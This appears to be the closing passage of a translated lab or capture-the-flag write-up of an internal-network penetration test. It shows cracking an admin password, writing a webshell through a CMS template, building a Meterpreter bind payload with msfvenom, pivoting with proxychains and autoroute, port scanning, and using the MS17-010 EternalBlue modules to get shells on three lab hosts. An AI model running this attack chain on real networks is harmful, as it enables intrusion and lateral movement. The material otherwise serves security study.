
Finally, the data burst: admin 123qwe

md5 decrypts and obtains the background account password admin 123qwe
Login background http://url/index.php?r=admini/default/index


Content template write shell
Setting up a proxy connection shell using AntSword
 33 network segments found in information collection
33 network segments found in information collection
Because the shell of 22 network segments accessed by proxy can not access 33 network segments, msf is used to generate a forward horse
msfvenom -p linux/x86/meterpreter/bind_tcp LPORT=4444 -f elf -o test.elf
Upload the execution permission granted by the horse to the webshell, and use the agent to open an msf
proxychains4 msfconsole
Use the agent's msf to turn on listening
use exploit/multi/handler Use listening module set payload linux/x86/meterpreter/bind_tcp set up payload set lport 4444 Set receiving port and msfvenoms Build port consistency set rhost 192.168.22.129 Set target host(target2)

Get target2 shell

Add 33 segment route
run autoroute -s 192.168.33.0/24
run autoroute -p

Scanning ports using msf scanning module
use auxiliary/scanner/portscan/tcp

Discover the 192.168.33.33 host and open 445 and 3389 sensitive ports
msf try eternal blue
use auxiliary/scanner/smb/smb_ms17_010 testing ms17010 Does it exist use exploit/windows/smb/ms17_010_psexe utilize ms17010
Using ms17_010_psexe prompts that the execution is successful, but the session is not created (not very clear here)

use auxiliary/admin/smb/ms17_010_command this exp Can execute commands

So far, the three target machine shell s have been won, and many subsequent operations can be carried out, such as windows and centos;